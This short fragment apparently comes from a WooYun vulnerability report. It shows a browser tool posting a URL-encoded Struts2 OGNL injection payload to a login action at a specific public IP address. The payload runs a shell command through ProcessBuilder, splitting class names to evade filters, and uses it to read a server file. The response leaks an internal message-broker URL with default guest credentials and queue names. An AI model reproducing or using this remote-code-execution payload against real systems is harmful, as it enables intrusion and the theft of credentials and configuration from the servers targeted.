 Load URL
http://219.141.171.219/ajax/LoginAction!login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParameter(%27cmd%27).toString().sp
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}&cmd=cat /sumscope/h
jms.config.qpid.url=amqp://guest:guest@127.0.0.1/?brokerlist='tcp://qpid.uppc.sumscope.com:5672'
jms.config.qpid.send.queue=crm.server.direct
jms.config.qpid.receive.queue=crm.server.response
jms.message.id=x-amqp-0-10.app-id
www.wooyun.org